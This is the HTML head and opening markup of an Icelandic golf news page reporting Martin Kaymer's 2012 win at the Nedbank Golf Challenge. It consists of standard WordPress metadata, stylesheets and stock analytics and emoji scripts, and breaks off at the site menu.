

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/
body_size: 11482
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge</title>
	<meta name="description" content="  Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge Straumur athugasemda" href="https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.golf1.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=bddc9a698cfe0cd896f089677d5638a4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=bddc9a698cfe0cd896f089677d5638a4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/53522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/" />
<link rel='shortlink' href='https://www.golf1.is/?p=53522' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fsolskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fsolskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,3,26;" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge' />
<meta property='og:url' content='https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/' />
<meta property='og:description' content='Loksins - loksins!!!! Það hlýtur að vera steini létt af hjarta Martin Kaymer.  Hann getur þetta enn!!! Kaymer sigraði á Nedbank Golf Challenge í Suður-Afríku. Þessi fyrrum nr. 1 á heimslistanum, sem rétt slapp í Ryder Cup lið Evrópu og reyndist síðan réttur maður á réttum stað SIGRAÐI... en það hefir ekki gerst í ár!  Hann hefir hrasað alla leið úr 1. sætinu á heimslistanum niður í 32. sætið.... en það er nokkuð víst að hann siglir hraðbyri upp á við listann aftur! Kaymer lék á samtals 8 undir pari, 280 höggum (72 69 70 69). Í 2. sæti 2 höggum á eftir Kaymer var „heimamaðurinn&quot; Charl Schwartzel á 6 undir pari, 282 höggum (72 71 70 69). Þremur höggum á eftir Schwartzel á samtals 3 undir pari, í 3. sæti varð Bandaríkjamaðurinn Bill Haas og Louis Oosthuizen varð í 4. sæti   &lt;a href=&quot;https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2019/12/44355.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2019/12/44355.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge"/>
  <meta property="og:url" content="https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Loksins - loksins!!!!
Það hlýtur að vera steini létt af hjarta Martin Kaymer.  Hann getur þetta enn!!! Kaymer sigraði á Nedbank Golf Challenge í Suður-Afríku.
Þessi fyrrum nr. 1 á heimslistanum, sem rétt slapp í Ryder Cup lið Evrópu og reyndist síðan réttur maður á réttum stað SIGRAÐI... en það he"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2019/12/44355.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2019/12/44355.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2019/12/44355.jpg"/>
  <meta property="article:published_time" content="2012-12-02T15:00:25+00:00"/>
  <meta property="article:modified_time" content="2012-12-02T15:29:40+00:00" />
  <meta property="og:updated_time" content="2012-12-02T15:29:40+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge"/>
  <meta itemprop="headline" content="Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge"/>
  <meta itemprop="description" content="Loksins - loksins!!!!
Það hlýtur að vera steini létt af hjarta Martin Kaymer.  Hann getur þetta enn!!! Kaymer sigraði á Nedbank Golf Challenge í Suður-Afríku.
Þessi fyrrum nr. 1 á heimslistanum, sem rétt slapp í Ryder Cup lið Evrópu og reyndist síðan réttur maður á réttum stað SIGRAÐI... en það he"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2019/12/44355.jpg"/>
  <meta itemprop="datePublished" content="2012-12-02"/>
  <meta itemprop="dateModified" content="2012-12-02T15:29:40+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge"/>
  <meta name="twitter:url" content="https://www.golf1.is/solskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge/"/>
  <meta name="twitter:description" content="Loksins - loksins!!!!
Það hlýtur að vera steini létt af hjarta Martin Kaymer.  Hann getur þetta enn!!! Kaymer sigraði á Nedbank Golf Challenge í Suður-Afríku.
Þessi fyrrum nr. 1 á heimslistanum, sem rétt slapp í Ryder Cup lið Evrópu og reyndist síðan réttur maður á réttum stað SIGRAÐI... en það he"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2019/12/44355.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-53522 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
